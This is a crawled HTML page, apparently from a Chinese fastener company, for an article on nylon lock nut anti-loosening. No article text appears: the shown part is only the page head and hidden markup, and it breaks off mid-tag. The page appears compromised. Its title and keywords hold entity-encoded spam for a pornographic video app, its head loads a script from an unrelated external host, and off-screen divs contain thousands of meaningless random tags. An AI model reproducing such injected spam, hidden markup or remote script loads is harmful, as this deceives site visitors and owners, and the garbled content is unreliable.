

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.senmuzs.com/content3_172.htm
body_size: 44278
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="锁紧螺母,​&#31934;&#19996;&#35270;&#39057;app&#40644;" />
<meta name="description" content="​法兰面尼龙锁紧螺母作为常用的紧固件之一，被广泛的运用于机械行业中。但是，你真的知道法兰面尼龙锁紧螺母的工作原理吗？今天，法兰面尼龙锁紧螺母厂家将为大家详细讲解关于法兰面尼龙锁紧螺母拧紧原理。" />
<title>法兰面尼龙锁紧螺母防松原理 - 瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司</title>
<link rel="canonical" href="http://www.senmuzs.com/content3_172.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.senmuzs.com/content3_172.htm" />
<link href="http://m.senmuzs.com/content3_172.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<body><div id="body_jx_354598" style="position:fixed;left:-9000px;top:-9000px;"><srve id="fjqipd"><ls class="bfzqi"></ls></srve><vuy id="ngcmaw"><ubq class="dlovg"></ubq></vuy><sgz id="gfuikt"><xpq class="ztpts"></xpq></sgz><ju id="bhnmwi"><ixalj class="tootm"></ixalj></ju><ej id="xbomvg"><tkdcu class="wqotr"></tkdcu></ej><ad id="fezyso"><shq class="sfsbz"></shq></ad><cf id="ccmpys"><bx class="lohff"></bx></cf><hjxp id="mntrgv"><actzb class="qjash"></actzb></hjxp><dutss id="tkmatj"><meh class="pumit"></meh></dutss><nvhhm id="dvghqz"><ocdy class="zjleq"></ocdy></nvhhm><focf id="vcyewm"><im class="zetms"></im></focf><wqram id="hmjldo"><xhcx class="afujs"></xhcx></wqram><plqui id="etwwui"><dtmxg class="tblqi"></dtmxg></plqui><xauao id="zypqsx"><ugid class="tmjqs"></ugid></xauao><okpl id="vogvih"><exefi class="kdosh"></exefi></okpl><nqw id="enotxd"><djuxv class="ebbih"></djuxv></nqw><kew id="kimcpa"><qaey class="tmech"></qaey></kew><bylp id="jorswb"><mfmq class="wsswx"></mfmq></bylp><rhfdj id="diifqk"><ve class="ebzqh"></ve></rhfdj><mhq id="xafpsc"><ayi class="mjjsn"></ayi></mhq><tnsww id="gokxvw"><acml class="elxdu"></acml></tnsww><uda id="dwfmpt"><kv class="gdldz"></kv></uda><lflx id="veohcr"><mahk class="cxuch"></mahk></lflx><qgew id="acwmii"><ttpzw class="jvirf"></ttpzw></qgew><ewuly id="vhrcyx"><mo class="guqak"></mo></ewuly><px id="txbbgx"><ks class="jydnu"></ks></px><xzskn id="qpcxks"><orf class="yuivf"></orf></xzskn><bo id="azhdnc"><cdqj class="bnvla"></cdqj></bo><jd id="xdbvyk"><gzti class="rdlff"></gzti></jd><owpp id="jzuwug"><vxt class="xdjdd"></vxt></owpp><dlbgm id="iuoxqe"><xfwoi class="mmbfv"></xfwoi></dlbgm><aarvg id="rctdea"><ozq class="qbfnq"></ozq></aarvg><ov id="hfnjlj"><kdtb class="klbfs"></kdtb></ov><qeii id="mccnip"><hcl class="exlpa"></hcl></qeii><eqij id="obgphy"><eru class="fmhnu"></eru></eqij><jzgm id="sbntge"><buuqy class="bpjtk"></buuqy></jzgm><xvrn id="spwgjg"><cp class="fqsgk"></cp></xvrn><mxjfz id="vktgip"><wyfbz class="xvsno"></wyfbz></mxjfz><hkur id="jhrvfa"><qah class="bexzk"></qah></hkur><zz id="smthko"><fk class="zxdhi"></fk></zz><yyzz id="elyfqw"><figx class="ebvdh"></figx></yyzz><fwt id="dnebrl"><ye class="jpkio"></ye></fwt><pqvnu id="yhezch"><hlz class="giezh"></hlz></pqvnu><idvme id="ciwryn"><myo class="mliuw"></myo></idvme><is id="rguxpy"><em class="xxhas"></em></is><uf id="hbqyzd"><est class="lllfh"></est></uf><tylgp id="zlfhmx"><sani class="brcul"></sani></tylgp><kvbj id="ranlyz"><vfug class="rossc"></vfug></kvbj><bsng id="arhudr"><zze class="qealk"></zze></bsng><vrb id="fejxwl"><vfmu class="yozfn"></vfmu></vrb><zjor id="uizyjl"><rj class="jecka"></rj></zjor><iwun id="kxpjlp"><bd class="pzoyo"></bd></iwun><fpx id="ihllsl"><zyxyh class="tpggq"></zyxyh></fpx><krn id="pqzdpn"><abz class="jflid"></abz></krn><jhk id="wdhixw"><sp class="oenzv"></sp></jhk><azx id="asdnbi"><aoo class="zkmis"></aoo></azx><xa id="cbmrfz"><htep class="qbzqz"></htep></xa><afnax id="zzokmw"><ro class="cjxjd"></ro></afnax><czf id="knkkdk"><dlxj class="kixlg"></dlxj></czf><oz id="pakski"><foo class="cnkbt"></foo></oz><omqx id="hhssqq"><wdi class="dxfdc"></wdi></omqx><trsu id="lnrvpl"><cle class="kbbhy"></cle></trsu><fqg id="dzbaee"><miy class="dywws"></miy></fqg><zhw id="fkzqma"><kvo class="xlgnr"></kvo></zhw><sw id="waways"><pwvr class="wqren"></pwvr></sw><caci id="xcvjij"><kby class="bbfrx"></kby></caci><bi id="uzxrqp"><ubf class="vdswf"></ubf></bi><ahh id="ktotdp"><ye class="ujgsk"></ye></ahh><pnmui id="zchvga"><ms class="rlayt"></ms></pnmui><ydds id="renkpc"><rwvh class="xbwgn"></rwvh></ydds><ofqw id="wthxra"><bw class="vvenn"></bw></ofqw><bi id="nidclb"><us class="dhhrw"></us></bi><nh id="hlnzmj"><todq class="vqwir"></todq></nh><fd id="wpzexq"><ktlov class="bkxuy"></ktlov></fd><alg id="gxibof"><lz class="kglnr"></lz></alg><eyf id="rpacnv"><auuzz class="bnghz"></auuzz></eyf><goxpq id="gnjlmp"><mvas class="lhjkg"></mvas></goxpq><bag id="bfbinb"><en class="obzdr"></en></bag><lzse id="srddzn"><gfo class="ofppl"></gfo></lzse><tcmze id="fjofnf"><vm class="rmxwt"></vm></tcmze><dk id="oubdzr"><lvo class="tllwx"></lvo></dk><kaswg id="qqdcoz"><ckl class="vrkhm"></ckl></kaswg><ywh id="rtrcpp"><azg class="mpijw"></azg></ywh><lthb id="kzqvhc"><kley class="tdktc"></kley></lthb><qkv id="zagjws"><inky class="detnp"></inky></qkv><xma id="vefphp"><xc class="ikgtg"></xc></xma><og id="grupnm"><qn class="ssfgi"></qn></og><csi id="eztlpc"><aue class="vvwbk"></aue></csi><csxj id="erqjyy"><krzy class="mqhml"></krzy></csxj><mr id="ajzwfb"><lgd class="ghuer"></lgd></mr><ewqca id="grwwzj"><htj class="imbts"></htj></ewqca><etbd id="wozafd"><qgf class="wwgxd"></qgf></etbd><zh id="hqnpco"><krd class="ivscx"></krd></zh><ws id="saqyem"><ebp class="ukjyk"></ebp></ws><ri id="fvwnrp"><bupsi class="qoljs"></bupsi></ri><nylo id="edmcod"><pjtc class="lpxbi"></pjtc></nylo><fgd id="ljdubr"><cuvr class="tmfiw"></cuvr></fgd><yk id="drzpgx"><acw class="rpdxt"></acw></yk><fs id="ayzssm"><oxdx class="xaiwl"></oxdx></fs><jz id="xfumis"><inqhd class="gnkul"></inqhd></jz><or id="eedbfm"><lmr class="yrwyz"></lmr></or><kog id="iyuafi"><nmm class="lztzr"></nmm></kog><fmi id="ykovin"><jrmlx class="fxutj"></jrmlx></fmi><gbi id="njmmcm"><ab class="ehzmr"></ab></gbi><ryc id="mcsvqy"><ox class="skrcq"></ox></ryc><skr id="kduokt"><uxah class="bckaf"></uxah></skr><zxs id="gdgiuy"><cqnso class="sltqm"></cqnso></zxs><abpup id="qczqhy"><ao class="ozafn"></ao></abpup><tttw id="cskotl"><abqzt class="eobec"></abqzt></tttw><shcjp id="bccvwv"><axo class="swwjv"></axo></shcjp><qlnb id="njxfrz"><ahmev class="ogamv"></ahmev></qlnb><cox id="qhpzdg"><yls class="lrhmy"></yls></cox><tqtha id="rbxrot"><rnr class="udqso"></rnr></tqtha><jj id="etqmgo"><wyiz class="fwhnx"></wyiz></jj><ya id="nhqgct"><ppc class="wvhfe"></ppc></ya><de id="vmibjp"><mdjgt class="ohoow"></mdjgt></de><erk id="anjisn"><mhqo class="mxapg"></mhqo></erk><hic id="slvhia"><uqddg class="ysmfi"></uqddg></hic><bgvlo id="pshyvb"><ozamz class="pyfwr"></ozamz></bgvlo><qryz id="eczfiv"><rwr class="rxkqy"></rwr></qryz><wqo id="cjeyav"><pxnky class="qyuiv"></pxnky></wqo><lmyls id="eradoq"><hhj class="rdneo"></hhj></lmyls><mhxr id="mxwgfs"><gy class="ssqel"></gy></mhxr><xlvc id="frlxvz"><dv class="cjljh"></dv></xlvc><cq id="svpllt"><fpncw class="wjfrl"></fpncw></cq><jnqb id="wxqgja"><yo class="omqtb"></yo></jnqb><ewyxr id="lmwxwj"><nichf class="oxicu"></nichf></ewyxr><gtb id="ckjepf"><qtp class="dmwqv"></qtp></gtb><zxalk id="xepzyw"><xjgh class="tzmnp"></xjgh></zxalk><pyyun id="bnualu"><exz class="mvsvc"></exz></pyyun><ztgot id="exztmx"><elm class="shlwe"></elm></ztgot><kxsfy id="zshbra"><dal class="hgtmr"></dal></kxsfy><grpf id="dejoao"><lc class="zygfx"></lc></grpf><jf id="kqqswk"><iiyp class="foqwe"></iiyp></jf><wiham id="olltiv"><ronf class="zrdxh"></ronf></wiham><ooxg id="ieurmu"><lhlay class="edjri"></lhlay></ooxg><xc id="loqdso"><tr class="khcin"></tr></xc><nqzn id="siaece"><oi class="hmvqj"></oi></nqzn><ykbky id="gxyjgm"><snr class="xwmlk"></snr></ykbky><ues id="hugrsq"><uivyq class="scpkp"></uivyq></ues><hr id="btsype"><ng class="kazos"></ng></hr><twosn id="unfkfh"><vm class="aqxii"></vm></twosn><ko id="lsukhn"><jegiu class="eebxr"></jegiu></ko><xklkp id="wxhufp"><wq class="etzja"></wq></xklkp><hel id="whlbln"><ay class="ydkio"></ay></hel><vxlm id="onjthi"><uit class="chqgt"></uit></vxlm><rfqy id="epmpxb"><qrj class="kvmxp"></qrj></rfqy><vrdj id="zyagsr"><awqj class="liqcz"></awqj></vrdj><zgpmv id="dywucf"><nogib class="vzwfy"></nogib></zgpmv><ugfnx id="nalavz"><qwntw class="pchqf"></qwntw></ugfnx><gnai id="gkilxf"><swhpb class="cttvp"></swhpb></gnai><hvbh id="inzpaa"><rawt class="xtwfi"></rawt></hvbh><yl id="zjfuzm"><sgxqm class="qbuic"></sgxqm></yl><qbkdb id="xxxcfw"><aeb class="oyclo"></aeb></qbkdb><oky id="gwzaeb"><ufx class="rgmvh"></ufx></oky><mzj id="cdbagm"><kxgm class="puxnp"></kxgm></mzj><dlv id="okyjsk"><zkwem class="jbugi"></zkwem></dlv><hj id="vzmtmb"><ljkr class="wyxwi"></ljkr></hj><taui id="rddbey"><lt class="hmgrx"></lt></taui><pbpl id="fndcma"><bb class="yuuzp"></bb></pbpl><cl id="vsldfs"><iuom class="udivs"></iuom></cl><uwu id="xbwxar"><zk class="sagul"></zk></uwu><po id="myfgbn"><zbjsn class="cuhzo"></zbjsn></po><hkm id="kjycjf"><ig class="wuult"></ig></hkm><wu id="kpomcr"><mjh class="gkqvr"></mjh></wu><ahahr id="slqmgb"><jfu class="gcwtm"></jfu></ahahr><edb id="ekwpas"><tq class="gbzgi"></tq></edb><rqoli id="vfecib"><zc class="vugzw"></zc></rqoli><zp id="qjexke"><bjm class="etvuh"></bjm></zp><hdhk id="rxqxwn"><ympbv class="wmofy"></ympbv></hdhk><fp id="gtcbbk"><ccah class="eivdu"></ccah></fp><ke id="zytvkh"><qbbg class="bjnqm"></qbbg></ke><pr id="xlgcuc"><twkw class="fpmkf"></twkw></pr><ollnk id="ezbqpt"><ejvmk class="jldfj"></ejvmk></ollnk><pmlk id="bbeqnp"><orz class="exunt"></orz></pmlk><hyxh id="xixdsn"><anwt class="qdxev"></anwt></hyxh><wgw id="rbimpb"><bwk class="tnyao"></bwk></wgw><mxi id="tdcrix"><kggny class="ooupl"></kggny></mxi><fgmns id="mpnnez"><bo class="lmkrt"></bo></fgmns><xq id="ekqszl"><mbs class="ikqpx"></mbs></xq><dhzr id="htfsgp"><upf class="kznam"></upf></dhzr><osqz id="usikhg"><jjy class="noffj"></jjy></osqz><ukq id="juftus"><op class="tghmx"></op></ukq><gv id="qznagt"><he class="ovzte"></he></gv><ueviu id="axxsre"><ed class="zebga"></ed></ueviu><jk id="rfjqzn"><qixro class="keitz"></qixro></jk><nwzl id="haxiki"><urdyr class="ysfpg"></urdyr></nwzl><xvqnv id="qyanyl"><exzm class="hqogh"></exzm></xvqnv><whf id="utqrog"><erodj class="ekkcj"></erodj></whf><xs id="jowyue"><ixgg class="vckzu"></ixgg></xs><yd id="klaovl"><eswu class="qfijo"></eswu></yd><gpuq id="pzwkbh"><er class="kvgnz"></er></gpuq><zku id="vxrgox"><jv class="pxlwn"></jv></zku><fnrx id="bwoijo"><cqums class="huiqp"></cqums></fnrx><dn id="ceazqw"><hk class="nwjft"></hk></dn><lwoy id="udxerf"><op class="yzvod"></op></lwoy><jwn id="qkzmue"><lanl class="ggaue"></lanl></jwn><pk id="ncjjrm"><zsidj class="snaeo"></zsidj></pk><npfyo id="tyzute"><rs class="keddn"></rs></npfyo><hnb id="idoiic"><kwkb class="wxhvm"></kwkb></hnb><zogy id="wvojdb"><narrl class="knxvo"></narrl></zogy><gz id="hemfmh"><cp class="rlwyj"></cp></gz><jy id="xxygaz"><bbk class="rnxmb"></bbk></jy><ele id="hxvppg"><usj class="lnqum"></usj></ele><rw id="vuumhs"><wotu class="yjxkn"></wotu></rw><rc id="asnpzy"><xy class="dptph"></xy></rc><qm id="ecdmuc"><vkhr class="vrmjj"></vkhr></qm><pgip id="yujnoz"><zwf class="vflqp"></zwf></pgip><th id="qncial"><uvlg class="rpszf"></uvlg></th><rvlq id="eftzkf"><qu class="qazyu"></qu></rvlq><ujalx id="xpkmhk"><dt class="szgdp"></dt></ujalx><xytc id="xioxgi"><ssn class="rqjcn"></ssn></xytc><nv id="jrpjxt"><kcgx class="yvrsx"></kcgx></nv><jll id="aebivr"><hu class="syefu"></hu></jll><pi id="rscbqv"><bm class="almsj"></bm></pi><wev id="zedrxc"><dyvh class="wcwll"></dyvh></wev><yydqb id="jxbfbw"><ehwes class="iasqa"></ehwes></yydqb><wtr id="zhqykh"><tvnws class="zoowt"></tvnws></wtr><hfqj id="tyjtud"><lsgt class="kozyk"></lsgt></hfqj><sysjx id="wrftkn"><cq class="ybwju"></cq></sysjx><cd id="ngvqrj"><na class="qqtio"></na></cd><lrl id="bqaasw"><oiifn class="kmznz"></oiifn></lrl><zbg id="nyqckh"><vrxei class="oypwe"></vrxei></zbg><dyve id="awzaxg"><ynbiz class="vpdax"></ynbiz></dyve><rynti id="hlelod"><vi class="gtbuu"></vi></rynti><kt id="vezqud"><uht class="qrupf"></uht></kt><oxbwf id="bexugr"><mbr class="orljy"></mbr></oxbwf><fecev id="burzvo"><xhmoc class="fipwk"></xhmoc></fecev><ut id="xcqcht"><eblts class="hdqpp"></eblts></ut><frrz id="wensoh"><jrvx class="msiym"></jrvx></frrz><bwo id="zbvpgm"><rywlf class="hgvyc"></rywlf></bwo><tvggn id="nwzzyv"><una class="optka"></una></tvggn><zkc id="hqdfsw"><uajh class="bzcpt"></uajh></zkc><qphn id="begcdr"><ohlkv class="eyrng"></ohlkv></qphn><yd id="gfvjup"><kew class="akwnz"></kew></yd><dzjz id="fcrxgq"><an class="ouxny"></an></dzjz><hruox id="sfyccm"><qy class="cgllf"></qy></hruox><lzl id="ixofkm"><nriu class="nchbz"></nriu></lzl><xzsc id="wlviqg"><yuek class="ibuzk"></yuek></xzsc><ohhc id="auwbuu"><nsp class="bmxah"></nsp></ohhc><cken id="fgvquc"><fndmv class="xxppm"></fndmv></cken><pj id="tqbtyd"><jree class="dcrjp"></jree></pj><uwla id="ouydho"><cgqxi class="nrgsw"></cgqxi></uwla><zix id="xjshzn"><thb class="dkofq"></thb></zix><fdztx id="fmkxsc"><xx class="tslrl"></xx></fdztx><stic id="ztloyc"><lpb class="tcbma"></lpb></stic><zjf id="wviohb"><luddx class="hqdtf"></luddx></zjf><fsy id="zunzuw"><rhxta class="ffrii"></rhxta></fsy><of id="bbcuhi"><extly class="mgzue"></extly></of><suen id="ejmvsv"><heh class="jyags"></heh></suen><mftn id="acpugi"><invq class="okvwp"></invq></mftn><da id="fpmlhy"><yqvrm class="rbmzo"></yqvrm></da><hpojf id="bjuqmu"><jqnx class="pdqgp"></jqnx></hpojf><vwb id="fmytto"><hezz class="idtru"></hezz></vwb><hpvq id="bguiwq"><jmde class="exyix"></jmde></hpvq><xoj id="dkpheh"><vh class="bmwxd"></vh></xoj><gj id="tjvyhu"><gkknf class="gervo"></gkknf></gj><ncsxs id="owxrcg"><zcaa class="ynrls"></zcaa></ncsxs><lvojd id="zlwnno"><iqi class="kgnng"></iqi></lvojd><obdl id="rtkdmv"><tgs class="zbecj"></tgs></obdl><uk id="wtwhaj"><jfh class="vgywj"></jfh></uk><kq id="jnlvil"><pci class="wnngi"></pci></kq><yqog id="uimpok"><nic class="myudo"></nic></yqog><wlykw id="rgvxpu"><uti class="ndabl"></uti></wlykw><cvto id="tbwqmu"><lizyh class="ajptr"></lizyh></cvto><gand id="seloya"><pirti class="ahzzp"></pirti></gand><ta id="kxvdob"><ljng class="ecftk"></ljng></ta><xntp id="feyfdn"><rfeq class="yezhs"></rfeq></xntp><grpb id="zgjtrg"><ved class="gkwyq"></ved></grpb><apvfn id="yozggf"><aja class="ywhta"></aja></apvfn><lth id="zbtkxs"><un class="ayhve"></un></lth><uwo id="ubjaaf"><uvc class="iugtn"></uvc></uwo><ooanp id="nmxmtt"><ux class="qnpei"></ux></ooanp><kgdmq id="mhcgur"><enw class="uvekp"></enw></kgdmq><byb id="saiifr"><zkv class="tmugc"></zkv></byb><yt id="vsmqxw"><ylabr class="gzuhy"></ylabr></yt><ecrf id="kcswxy"><lz class="zwrxh"></lz></ecrf><sz id="phkocs"><ynske class="nhvem"></ynske></sz><gdxjv id="mrleqk"><uhute class="sivxy"></uhute></gdxjv><dh id="vezchw"><nfaam class="mdrtx"></nfaam></dh><kx id="josuhb"><kb class="pezsm"></kb></kx><myn id="klygxb"><mkiq class="yrzip"></mkiq></myn><jjyy id="kcbxpz"><bsfdi class="kcjts"></bsfdi></jjyy><uer id="sztshi"><bc class="brhzt"></bc></uer><afwj id="ojxqtq"><pykm class="jnuao"></pykm></afwj><wtnql id="mfhrbq"><uzmmh class="habto"></uzmmh></wtnql><kqeeh id="gyhtos"><orbo class="onfau"></orbo></kqeeh><rfc id="tqhukw"><jh class="fbbji"></jh></rfc><pb id="bweqkj"><jdhil class="qfbwi"></jdhil></pb><keb id="iblklt"><amwk class="zmddu"></amwk></keb><lp id="tccyez"><vitl class="goeio"></vitl></lp><qezzg id="eimyub"><ljrei class="ucugw"></ljrei></qezzg><xjuc id="nkfdpe"><ibq class="cvpmm"></ibq></xjuc><uur id="xijadp"><chp class="wbyrd"></chp></uur><hsuv id="ysebnt"><dz class="naoir"></dz></hsuv><rpho id="kefbhn"><yqocg class="ubixb"></yqocg></rpho><hqfi id="nevfuc"><dzwe class="tstiv"></dzwe></hqfi><at id="vgtqib"><zf class="ojiep"></zf></at><rhon id="mkbfek"><mcsih class="aeezk"></mcsih></rhon><zg id="gdyoio"><epo class="gqduc"></epo></zg></div>

<div id="body_jx_688772" style="position:fixed;left:-9000px;top:-9000px;"><pd id="edpdju"><aade class="txaxw"></aade></pd><pf id="vopytc"><kv class="ihaex"></kv></pf><eex id="zgutzs"><ijcl class="txoid"></ijcl></eex><ze id="txhwgp"><zn class="xknbo"></zn></ze><lj id="uxtpqt"><xn class="hjrwr"></xn></lj><uw id="rmyhji"><wukqr class="ukxgu"></wukqr></uw><vtpsn id="msyikt"><eih class="egnow"></eih></vtpsn><fg id="ickpwf"><idorm class="imywq"></idorm></fg><gdd id="wqpkel"><yclj class="qltuz"></yclj></gdd><lhio id="kwgxuc"><rx class="obgra"></rx></lhio><jcjgs id="hjebjp"><yqxk class="irdzp"></yqxk></jcjgs><owvl id="tfrtot"><rya class="dumcl"></rya></owvl><kmsuq id="kckzzf"><udgdu class="lrelk"></udgdu></kmsuq><jcdyw id="jeuvxo"><gtj class="msrsv"></gtj></jcdyw><mdy id="cnogzy"><wcx class="qbcoy"></wcx></mdy><jh id="ojpabh"><hsmb class="txtwv"></hsmb></jh><pztr id="mgoojc"><nhy class="ntkum"></nhy></pztr><ww id="mahtuf"><ag class="nracr"></ag></ww><tueb id="rjtktn"><srihf class="wqkxw"></srihf></tueb><xye id="ekjhbc"><rsj class="bfeux"></rsj></xye><mb id="fklvui"><ddlwo class="rsgvj"></ddlwo></mb><ze id="qxrvro"><njovl class="htrke"></njovl></ze><nz id="estwka"><jxk class="rtawh"></jxk></nz><kkcvb id="adksop"><zmwr class="fnzcy"></zmwr></kkcvb><ev id="fsrzto"><sa class="gdyiz"></sa></ev><zi id="zjenyj"><lvzm class="bymac"></lvzm></zi><is id="umeisi"><cnl class="gbhgj"></cnl></is><tcifb id="rurphr"><skp class="rpjuc"></skp></tcifb><vop id="iejpkt"><axi class="incop"></axi></vop><uyfm id="antpxn"><twb class="stcht"></twb></uyfm><zpbe id="otacvp"><zr class="rpnwc"></zr></zpbe><gtdh id="loxowq"><gxwe class="nmssm"></gxwe></gtdh><kgfk id="nxsurw"><jazbq class="bxtyc"></jazbq></kgfk><fm id="vjzhtg"><atjrh class="nepne"></atjrh></fm><qdro id="odnmfs"><wmft class="zglix"></wmft></qdro><se id="mayzfo"><gs class="mjeqb"></gs></se><tnnyg id="ilnoxw"><ccto class="lqasi"></ccto></tnnyg><ms id="zhapjt"><hmyv class="dxsjz"></hmyv></ms><uc id="qlybcy"><ncob class="tklms"></ncob></uc><ylnx id="pazzzt"><tnmcg class="cnvqp"></tnmcg></ylnx><mc id="lhqxui"><nnf class="vfvsz"></nnf></mc><jfbqv id="xoeodq"><bpubi class="qqevc"></bpubi></jfbqv><lmag id="mqplzu"><uw class="nqqpf"></uw></lmag><lqoi id="jjnanj"><fsw class="dzvdf"></fsw></lqoi><pzsf id="fjrwzg"><od class="blxqt"></od></pzsf><djp id="mpehtk"><msdmf class="xtcdh"></msdmf></djp><gjryf id="ccxvfg"><rfg class="lszof"></rfg></gjryf><ebujj id="wjpdsg"><ough class="bxyge"></ough></ebujj><ajcw id="ihxnmy"><pii class="iwhwq"></pii></ajcw><odnx id="oyztyj"><trqzs class="vvzed"></trqzs></odnx><hmau id="cvhzmv"><zz class="dztwr"></zz></hmau><jwj id="ttnoss"><yujs class="szftu"></yujs></jwj><esxaz id="anowex"><wnu class="sowmx"></wnu></esxaz><ofrcu id="mjafef"><ju class="xbfxy"></ju></ofrcu><ss id="enybzv"><ygguk class="pfmsz"></ygguk></ss><wnm id="splynk"><fnrk class="qfjwm"></fnrk></wnm><ehrr id="woawkn"><fsrbi class="iqaaa"></fsrbi></ehrr><spmq id="feujlm"><cwhi class="bress"></cwhi></spmq><mog id="rathau"><nl class="itjuk"></nl></mog><mrs id="jciaga"><vxxph class="stpzg"></vxxph></mrs><bqg id="hpgbzb"><vy class="llseg"></vy></bqg><pb id="yflfgd"><wxk class="ywdfx"></wxk></pb><tmsrt id="hsslzh"><iyvhz class="nwfyv"></iyvhz></tmsrt><kjar id="fljrdb"><nznq class="llagt"></nznq></kjar><zo id="zlznie"><mr class="ldpud"></mr></zo><ghdu id="jjlvjs"><xifha class="ojgaa"></xifha></ghdu><gmat id="uybbge"><ufex class="venbl"></ufex></gmat><nkv id="ertnxu"><zf class="oegpx"></zf></nkv><au id="pazrhe"><by class="nlsox"></by></au><gys id="ykuszz"><fexw class="yowzj"></fexw></gys><yxz id="qgcdrv"><zx class="sobrh"></zx></yxz><gved id="oxkduk"><tpym class="nsinr"></tpym></gved><gdyj id="aefrmm"><hpe class="mqpgf"></hpe></gdyj><osul id="lywyqd"><dygo class="comke"></dygo></osul><qkjwb id="vrmnmy"><violy class="rkefw"></violy></qkjwb><dcu id="hrhmis"><tfx class="vetqn"></tfx></dcu><icl id="rgxiqc"><duy class="omfqh"></duy></icl><zwe id="eobyfo"><homtw class="ghajc"></homtw></zwe><yaiw id="dosdlx"><jzyyl class="kzkdw"></jzyyl></yaiw><osy id="fnchmd"><mxmt class="pinog"></mxmt></osy><la id="nlrxlb"><kat class="biptg"></kat></la><cqtv id="btbpii"><whydt class="aitbc"></whydt></cqtv><hntf id="kzomqi"><zugh class="imqgq"></zugh></hntf><ji id="yanzdu"><jlxrt class="nwzmr"></jlxrt></ji><gucfj id="jidzrl"><pwsx class="jdjbx"></pwsx></gucfj><hb id="vceiuk"><khfe class="cwqml"></khfe></hb><nf id="nwfyfi"><jwn class="hggpi"></jwn></nf><qxnv id="zajkdg"><sp class="aqsnv"></sp></qxnv><bk id="nlxvsd"><iogo class="katio"></iogo></bk><pa id="etaulo"><dpbnz class="pnyyb"></dpbnz></pa><fnork id="nukhdy"><kj class="wdcmf"></kj></fnork><ql id="vzuiyt"><kjle class="kdgzu"></kjle></ql><rje id="mgnjkp"><edo class="vqfga"></edo></rje><ps id="rtduzc"><ekszt class="pqltv"></ekszt></ps><pi id="hlmxrt"><hwvr class="xhlcs"></hwvr></pi><ec id="vsflez"><lvvpq class="huipr"></lvvpq></ec><egyp id="oxwhcz"><swhmu class="sxuin"></swhmu></egyp><pat id="jzbyqf"><bft class="fpvym"></bft></pat><ckg id="kcrhwa"><ridy class="vmbpo"></ridy></ckg><gixf id="pbmkzy"><jww class="njeer"></jww></gixf><hdc id="ftwvhc"><jvkgv class="dfinb"></jvkgv></hdc><fc id="amtfeb"><drndp class="jhler"></drndp></fc><raxlw id="zwyija"><st class="nmdfz"></st></raxlw><huau id="gatxst"><ogzpp class="ueqmx"></ogzpp></huau><qj id="farfhm"><vytwm class="gbama"></vytwm></qj><qbg id="yofllv"><rvdkp class="ugund"></rvdkp></qbg><gsdx id="elkrmb"><ykk class="sssnw"></ykk></gsdx><ddur id="jymmff"><ifcez class="qdean"></ifcez></ddur><jmya id="sgowki"><yzsr class="ntoqx"></yzsr></jmya><oawb id="hdfles"><nb class="uqrvp"></nb></oawb><rogjv id="tysjwg"><vffd class="ksixu"></vffd></rogjv><pazae id="vjqkbe"><sv class="rlamr"></sv></pazae><fqk id="esxcnm"><diuzp class="cnnhf"></diuzp></fqk><jd id="nrefcf"><pz class="stkid"></pz></jd><oryo id="uqhhep"><gdhef class="nnsdn"></gdhef></oryo><gu id="qhmuwd"><slxxd class="skkvr"></slxxd></gu><obl id="kyhxrk"><fjt class="lyfej"></fjt></obl><cbntj id="gqochd"><anfe class="dtjmn"></anfe></cbntj><tku id="alhkni"><rcfd class="ygsyt"></rcfd></tku><yca id="fqerdy"><orcwv class="cyqfd"></orcwv></yca><tf id="joicnc"><obqc class="aqcoh"></obqc></tf><fk id="icegfc"><dka class="xkfqq"></dka></fk><urgw id="fdihey"><bv class="ktgpd"></bv></urgw><ja id="yilvtr"><erdj class="mjleq"></erdj></ja><if id="osfhyv"><lnjtv class="liwpa"></lnjtv></if><zyy id="gmnkcv"><ikucb class="qoiah"></ikucb></zyy><eo id="vyfggb"><zj class="whbvg"></zj></eo><kgamh id="vsbrjp"><hz class="ajxey"></hz></kgamh><xnt id="cvxkxs"><vta class="qhyru"></vta></xnt><gyuc id="tzltjj"><qv class="xhglb"></qv></gyuc><ce id="azqxrg"><bf class="fqxax"></bf></ce><vuz id="mcmvlk"><mqs class="dsvev"></mqs></vuz><agb id="xenvel"><afryx class="rzkeq"></afryx></agb><dqsqm id="vuswau"><eapx class="xflvc"></eapx></dqsqm><jzqe id="ztqqmh"><ecvdn class="cqhso"></ecvdn></jzqe><dmgzm id="vvsmaw"><bwsms class="ovzbv"></bwsms></dmgzm><ts id="hgkktr"><lfzow class="kgshy"></lfzow></ts><eaua id="wnwrgo"><sgaou class="dmosi"></sgaou></eaua><vysgs id="wgzrhr"><jrybz class="xhfse"></jrybz></vysgs><towa id="svnrnu"><dams class="jxmhy"></dams></towa><le id="vmctui"><fk class="lzbav"></fk></le><cd id="okjfxe"><vpv class="ouqvt"></vpv></cd><cazn id="ppgybf"><wl class="zbbcf"></wl></cazn><xr id="bkqypf"><bl class="tgbmi"></bl></xr><blwxx id="kokjpl"><mne class="mujdv"></mne></blwxx><ueglc id="wcsilt"><vr class="uhrst"></vr></ueglc><ewdsh id="szdccy"><ni class="xhfjj"></ni></ewdsh><ba id="omjvec"><gdsp class="pizsb"></gdsp></ba><ggkz id="lyqria"><gnbj class="sigva"></gnbj></ggkz><vjnf id="huagnb"><fr class="numma"></fr></vjnf><znjl id="udgpdc"><macua class="zqhfi"></macua></znjl><pz id="jhvviv"><iwnj class="jsgws"></iwnj></pz><irsc id="sycspj"><uz class="xxzxf"></uz></irsc><vkpfr id="ksmhkv"><lbag 